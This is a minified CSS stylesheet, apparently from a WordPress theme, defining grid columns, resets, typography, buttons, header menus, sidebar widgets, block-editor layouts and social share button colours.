(min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}@media (min-width:782px){.wp-block-columns{flex-wrap:wrap}}@media (min-width:1000px){.wp-block-columns.has-3-columns{display:flex;flex-wrap:nowrap}.has-3-columns .wp-block-column:first-child{flex-basis:33.3%;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:not(:first-child){flex-basis:33.3%}.has-3-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:25%}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:12px;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:20%;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:20%;padding-left:12px}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:20%;padding-right:12px}.has-5-columns .wp-block-column:last-child{padding-right:0}.has-6-columns .wp-block-column{flex-basis:16.6%}.has-6-columns .wp-block-column:nth-child(even){padding-right:12px}.has-6-columns .wp-block-column:nth-child(odd){padding-left:12px}.has-6-columns .wp-block-column:first-child{padding-left:0}.has-6-columns .wp-block-column:last-child{padding-right:0}}@media (min-width:1100px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-left:0;padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;padding-right:0;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-left:0;padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns .wp-block-column:nth-child(4){flex-basis:50%;padding-left:0;padding-right:12px;box-sizing:border-box}.has-5-columns .wp-block-column:nth-child(3),.has-5-columns .wp-block-column:nth-child(5){flex-basis:50%;padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column{flex-basis:50%}.has-6-columns .wp-block-column:nth-child(even){padding-left:12px;padding-right:0;box-sizing:border-box}.has-6-columns .wp-block-column:nth-child(odd){padding-left:0;padding-right:12px;box-sizing:border-box}.wp-block-column:last-child{margin-right:0}}.crunchify-link{padding:2px 8px 4px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:2px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;text-decoration:none}.crunchify-link:active,.crunchify-link:hover{color:#fff}.crunchify-twitter{background:#00aced}.crunchify-twitter:active,.crunchify-twitter:hover{background:#0084b4}.crunchify-facebook{background:#3b5997}.crunchify-facebook:active,.crunchify-facebook:hover{background:#2d4372}.crunchify-googleplus{background:#d64937}.crunchify-googleplus:active,.crunchify-googleplus:hover{background:#b53525}.crunchify-buffer{background:#444}.crunchify-buffer:active,.crunchify-buffer:hover{background:#222}.crunchify-pinterest{background:#bd081c}.crunchify-pinterest:active,.crunchify-pinterest:hover{background:#bd081c}.crunchify-linkedin{background:#0074a1}.crunchify-linkedin:active,.crunchify-linkedin:hover{background:#006288}.crunchify-social{margin:20px 0 25px 0;-webkit-font-smoothing:antialiased;font-size:12px}